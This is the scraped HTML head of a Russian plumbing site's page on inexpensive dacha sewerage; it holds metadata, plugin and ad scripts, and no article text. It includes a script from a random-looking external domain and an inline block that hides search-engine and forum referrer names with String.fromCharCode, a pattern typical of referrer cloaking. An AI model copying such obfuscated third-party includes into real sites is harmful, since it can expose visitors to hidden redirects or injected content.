

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://o-trubah.ru/prednaznachenie/kanalizacionnie/sekrety-professionalov-po-ustrojstvu-nedorogoj-kanalizacii-v-dachnom-dome
body_size: 28977
content:
<!doctype html>
<html lang="ru">
<head>
	
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
   
	<meta charset="utf-8">

	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link href="https://o-trubah.ru/wp-content/themes/1brus_mag/calc-form.css" rel="stylesheet">
<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/calc-form.js"></script>

	

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style.css?000" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480.css" />

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style_2.css" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480_2.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/auth.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/addition.css" />

	<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/jquery-1.9.1.min.js"></script>
    <script type="text/javascript" src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/main.js?0001"></script>

    <script type="text/javascript" src="/gads.js"></script>
 
    <script type="text/javascript" src="/noindex/copyright.js"></script>

		
		<!-- All in One SEO 4.1.1.2 -->
		<title>Секреты профессионалов по устройству недорогой канализации в дачном доме</title>
		<link rel="canonical" href="https://o-trubah.ru/prednaznachenie/kanalizacionnie/sekrety-professionalov-po-ustrojstvu-nedorogoj-kanalizacii-v-dachnom-dome" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/o-trubah.ru\/#website","url":"https:\/\/o-trubah.ru\/","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"}},{"@type":"Organization","@id":"https:\/\/o-trubah.ru\/#organization","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","url":"https:\/\/o-trubah.ru\/"},{"@type":"BreadcrumbList","@id":"https:\/\/o-trubah.ru\/prednaznachenie\/kanalizacionnie\/sekrety-professionalov-po-ustrojstvu-nedorogoj-kanalizacii-v-dachnom-dome#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/#listItem","position":"1","item":{"@id":"https:\/\/o-trubah.ru\/#item","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","url":"https:\/\/o-trubah.ru\/"},"nextItem":"https:\/\/o-trubah.ru\/prednaznachenie\/kanalizacionnie\/sekrety-professionalov-po-ustrojstvu-nedorogoj-kanalizacii-v-dachnom-dome#listItem"},{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/prednaznachenie\/kanalizacionnie\/sekrety-professionalov-po-ustrojstvu-nedorogoj-kanalizacii-v-dachnom-dome#listItem","position":"2","item":{"@id":"https:\/\/o-trubah.ru\/prednaznachenie\/kanalizacionnie\/sekrety-professionalov-po-ustrojstvu-nedorogoj-kanalizacii-v-dachnom-dome#item","name":"\u0421\u0435\u043a\u0440\u0435\u0442\u044b \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u043e\u0432 \u043f\u043e \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u0443 \u043d\u0435\u0434\u043e\u0440\u043e\u0433\u043e\u0439 \u043a\u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438 \u0432 \u0434\u0430\u0447\u043d\u043e\u043c \u0434\u043e\u043c\u0435","url":"https:\/\/o-trubah.ru\/prednaznachenie\/kanalizacionnie\/sekrety-professionalov-po-ustrojstvu-nedorogoj-kanalizacii-v-dachnom-dome"},"previousItem":"https:\/\/o-trubah.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/o-trubah.ru\/author\/vgrjurjqf5lcevgbrfvp#author","url":"https:\/\/o-trubah.ru\/author\/vgrjurjqf5lcevgbrfvp","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/prednaznachenie\/kanalizacionnie\/sekrety-professionalov-po-ustrojstvu-nedorogoj-kanalizacii-v-dachnom-dome#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d38d1688c0ab12715e9ef4a4a1be69df?s=96&d=mm&r=g","width":"96","height":"96","caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/o-trubah.ru\/prednaznachenie\/kanalizacionnie\/sekrety-professionalov-po-ustrojstvu-nedorogoj-kanalizacii-v-dachnom-dome#webpage","url":"https:\/\/o-trubah.ru\/prednaznachenie\/kanalizacionnie\/sekrety-professionalov-po-ustrojstvu-nedorogoj-kanalizacii-v-dachnom-dome","name":"\u0421\u0435\u043a\u0440\u0435\u0442\u044b \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u043e\u0432 \u043f\u043e \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u0443 \u043d\u0435\u0434\u043e\u0440\u043e\u0433\u043e\u0439 \u043a\u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438 \u0432 \u0434\u0430\u0447\u043d\u043e\u043c \u0434\u043e\u043c\u0435","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/o-trubah.ru\/#website"},"breadcrumb":{"@id":"https:\/\/o-trubah.ru\/prednaznachenie\/kanalizacionnie\/sekrety-professionalov-po-ustrojstvu-nedorogoj-kanalizacii-v-dachnom-dome#breadcrumblist"},"author":"https:\/\/o-trubah.ru\/prednaznachenie\/kanalizacionnie\/sekrety-professionalov-po-ustrojstvu-nedorogoj-kanalizacii-v-dachnom-dome#author","creator":"https:\/\/o-trubah.ru\/prednaznachenie\/kanalizacionnie\/sekrety-professionalov-po-ustrojstvu-nedorogoj-kanalizacii-v-dachnom-dome#author","image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#mainImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/415bdda4aac0a0fa47f96e20b3e11d49.jpg","width":"717","height":"529"},"primaryImageOfPage":{"@id":"https:\/\/o-trubah.ru\/prednaznachenie\/kanalizacionnie\/sekrety-professionalov-po-ustrojstvu-nedorogoj-kanalizacii-v-dachnom-dome#mainImage"},"datePublished":"2019-07-05T11:21:25+00:00","dateModified":"2019-07-05T11:21:35+00:00"},{"@type":"Article","@id":"https:\/\/o-trubah.ru\/prednaznachenie\/kanalizacionnie\/sekrety-professionalov-po-ustrojstvu-nedorogoj-kanalizacii-v-dachnom-dome#article","name":"\u0421\u0435\u043a\u0440\u0435\u0442\u044b \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u043e\u0432 \u043f\u043e \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u0443 \u043d\u0435\u0434\u043e\u0440\u043e\u0433\u043e\u0439 \u043a\u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438 \u0432 \u0434\u0430\u0447\u043d\u043e\u043c \u0434\u043e\u043c\u0435","headline":"\u0421\u0435\u043a\u0440\u0435\u0442\u044b \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u043e\u0432 \u043f\u043e \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u0443 \u043d\u0435\u0434\u043e\u0440\u043e\u0433\u043e\u0439 \u043a\u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438 \u0432 \u0434\u0430\u0447\u043d\u043e\u043c \u0434\u043e\u043c\u0435","author":{"@id":"https:\/\/o-trubah.ru\/author\/vgrjurjqf5lcevgbrfvp#author"},"publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"},"datePublished":"2019-07-05T11:21:25+00:00","dateModified":"2019-07-05T11:21:35+00:00","articleSection":"\u041a\u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0435","mainEntityOfPage":{"@id":"https:\/\/o-trubah.ru\/prednaznachenie\/kanalizacionnie\/sekrety-professionalov-po-ustrojstvu-nedorogoj-kanalizacii-v-dachnom-dome#webpage"},"isPartOf":{"@id":"https:\/\/o-trubah.ru\/prednaznachenie\/kanalizacionnie\/sekrety-professionalov-po-ustrojstvu-nedorogoj-kanalizacii-v-dachnom-dome#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#articleImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/415bdda4aac0a0fa47f96e20b3e11d49.jpg","width":"717","height":"529"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="amphtml" href="https://o-trubah.ru/prednaznachenie/kanalizacionnie/sekrety-professionalov-po-ustrojstvu-nedorogoj-kanalizacii-v-dachnom-dome/amp" /><meta name="generator" content="AMP for WP 1.0.77.7"/><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/o-trubah.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://o-trubah.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cool-header-css'  href='https://o-trubah.ru/wp-content/plugins/CoolHeader-regular/frontend/css/cool-header-frontend.css?174' type='text/css' media='all' />
<link rel='stylesheet' id='advert_tcc_style-css'  href='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_books_users-css'  href='https://o-trubah.ru/wp-content/plugins/books_by_tss/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_brankbook_users-css'  href='https://o-trubah.ru/wp-content/plugins/brands_book/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='magic-liquidizer-table-style-css'  href='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idcss/ml-responsive-table.css' type='text/css' media='all' />
<link rel='stylesheet' id='stickyads-style-css'  href='https://o-trubah.ru/wp-content/plugins/stickyads/css/sticky-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css'  href='https://o-trubah.ru/wp-content/plugins/taxonomy-images/css/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://o-trubah.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css'  href='https://o-trubah.ru/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}html body div.wprm-overlay{ background: rgb(0,0,0) }#mg-wprm-wrap ul li {border-top: solid 1px rgba(13,13,13,0.05);border-bottom: solid 1px rgba(19,18,18,0.05);}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #0D0D0D;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #FFFFFF;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu {color: #F2F2F2;}#wprmenu_bar .menu_title {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #FFFFFF !important;}#mg-wprm-wrap {background-color: #2E2E2E;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #CFCFCF !important;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #FFFFFF;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;left: 0px;float: left !important;background-color: #CCCCCC;}.row.n1,.main-menu-search,.post_rating{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='wifCalcStylesheet-css'  href='https://o-trubah.ru/wp-content/plugins/wif_calculator//css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/PayComment/backend/js/payment-plugin-admin.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/books_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/brands_book/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/firms_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/stickyads/js/sticky-front.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/jquery.touchSwipe.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"768","push_width":"400","menu_width":"80","parent_click":"yes","swipe":"yes","enable_overlay":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://o-trubah.ru/xmlrpc.php?rsd" />

<!-- Comment Rating plugin Version: 3.1.5 by Bob King, http://wealthynetizen.com/, dynamic comment voting & styling. -->
<style type="text/css" media="screen">
   .ckrating_highly_rated {background-color:#FFFFCC !important;}
   .ckrating_poorly_rated {opacity:0.6;filter:alpha(opacity=60) !important;}
   .ckrating_hotly_debated {background-color:#FFF0F5 !important;}
</style>

<style type='text/css'>
</style>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>    <script>
    var sticky_options = [];
    sticky_options['sticky_load_delay'] = "3000";
    sticky_options['sticky_margin_top'] = "40";
    sticky_options['sticky_wrap_span'] = "false";
    sticky_options['sticky_css_js'] = "1";
    </script>
    <!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://o-trubah.ru/prednaznachenie/kanalizacionnie/sekrety-professionalov-po-ustrojstvu-nedorogoj-kanalizacii-v-dachnom-dome"
    },
    "headline": "Секреты профессионалов по устройству недорогой канализации в дачном доме",
    "datePublished": "2019-07-05T13:21:25+0100",
    "dateModified": "2019-07-05T13:21:35+0100",
    "author": {
        "@type": "Person",
        "name": "admin"
    },
    "description": "Канализационная система - это такая вещь, на которой сэкономить получается редко. Да и смысла в этом нет, ведь",
    "image": {
        "@type": "ImageObject",
        "url": "https://o-trubah.ru/wp-content/uploads/415bdda4aac0a0fa47f96e20b3e11d49.jpg",
        "width": 717,
        "height": 529
    },
    "publisher": {
        "@type": "Organization",
        "name": "Сайт O-Trubah.ru",
        "logo": {
            "@type": "ImageObject",
            "url": "https://o-trubah.ru/wp-content/uploads/logo-e1522801608921.png",
            "width": 218,
            "height": 60
        }
    }
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
<script data-ad-client="ca-pub-7787320347792795" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://o-trubah.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/fonts.css" type="text/css" media="screen, projection" />
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/print.css" type="text/css" media="print" />
	
<script charset="utf-8" async src="https://bigreal.org/pushJs/iYi4vJDj.js"></script>	
<script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script>	
<!--script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script-->	 
	
<!-- b_s -->	
<script type="text/javascript">
b_s = false;

var sa = document.referrer;

b1 = String.fromCharCode(112, 105, 107, 97, 98, 117);
b2 = String.fromCharCode(121, 97, 112, 108, 97, 107);
b3 = String.fromCharCode(121, 97, 110, 100, 101, 120);
b4 = String.fromCharCode(103, 111, 111, 103, 108, 101);

var arrAa = [b1, b2, b3, b4];

for (var i = 0; i < arrAa.length; i++)
{
    sc = arrAa[i];
    
    if (sa.indexOf(sc) !== -1) 
    {
        b_s = true;
        break;
    }
}
</script>
<!-- /b_s-->

<script type="text/javascript" async="async" >
    var elem = document.createElement('script');
    elem.src = 'https://quantcast.mgr.consensu.org/cmp.js';
    elem.async = true;
    elem.type = "text/javascript";
    var scpt = document.getElementsByTagName('script')[0];
    scpt.parentNode.insertBefore(elem, scpt);
    (function() {
    var gdprAppliesGlobally = false;
    function addFrame() {
        if (!window.frames['__cmpLocator']) {
        if (document.body) {
            var body = document.body,
                iframe = document.createElement('iframe');
            iframe.style = 'display:none';
            iframe.name = '__cmpLocator';
            body.appendChild(iframe);
        } else {
            setTimeout(addFrame, 5);
        }
        }
    }
    addFrame();
    function cmpMsgHandler(event) {
        var msgIsString = typeof event.data === "string";
        var json;
        if(msgIsString) {
        json = event.data.indexOf("__cmpCall") != -1 ? JSON.parse(event.data) : {};
        } else {
        json = event.data;
        }
        if (json.__cmpCall) {
        var i = json.__cmpCall;
        window.__cmp(i.command, i.parameter, function(retValue, success) {
            var returnMsg = {"__cmpReturn": {
            "returnValue": retValue,
            "success": success,
            "callId": i.callId
            }};
            event.source.postMessage(msgIsString ?
            JSON.stringify(returnMsg) : returnMsg, '*');
        });
        }
    }
    window.__cmp = function (c) {
        var b = arguments;
        if (!b.length) {
        return __cmp.a;
        }
        else if (b[0] === 'ping') {
        b[2]({"gdprAppliesGlobally": gdprAppliesGlobally,
            "cmpLoaded": false}, true);
        } else if (c == '__cmp')
        return false;
        else {
        if (typeof __cmp.a === 'undefined') {
            __cmp.a = [];
        }
        __cmp.a.push([].slice.apply(b));
        }
    }
    window.__cmp.gdprAppliesGlobally = gdprAppliesGlobally;
    window.__cmp.msgHandler = cmpMsgHandler;
    if (window.addEventListener) {
        window.addEventListener('message', cmpMsgHandler, false);
    }
    else {
        window.attachEvent('onmessage', cmpMsgHandler);
    }
    })();
    window.__cmp('init', {
    		'Language': 'ru',
		'Initial Screen Body Text Option': 1,
		'Publisher Name': 'Moneytizer',
		'Default Value for Toggles': 'off',
		'UI Layout': 'banner',
		'No Option': false,
    });
</script>
    <style>
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            background-color: transparent !important;
            border-color: #000000 !important;
        }
        .qc-cmp-alt-action,
        .qc-cmp-link {
            color: #000000 !important;
        }
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            color: #ffffff !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            color: #000000 !important;
        }
        .qc-cmp-small-toggle,
        .qc-cmp-toggle {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-main-messaging,
		.qc-cmp-messaging,
		.qc-cmp-sub-title,
		.qc-cmp-privacy-settings-title,
		.qc-cmp-purpose-list,
		.qc-cmp-tab,
		.qc-cmp-title,
		.qc-cmp-vendor-list,
		.qc-cmp-vendor-list-title,
		.qc-cmp-enabled-cell,
		.qc-cmp-toggle-status,
		.qc-cmp-table,
		.qc-cmp-table-header {
    		color: #000000 !important;
		}
       	
        .qc-cmp-ui {
  			background-color: #ffffff !important;
		}

		.qc-cmp-table,
		.qc-cmp-table-row {
			  border: 1px solid !important;
			  border-color: #000000 !important;
		} 
    #qcCmpButtons a {
            text-decoration: none !important;

    }
    
    #qcCmpButtons button {
        margin-top: 65px;
    }
  .qc-cmp-qc-link-container{
    display:none;
  }
    </style>

 
</head>

<body class="non_front">

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NL7G3G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
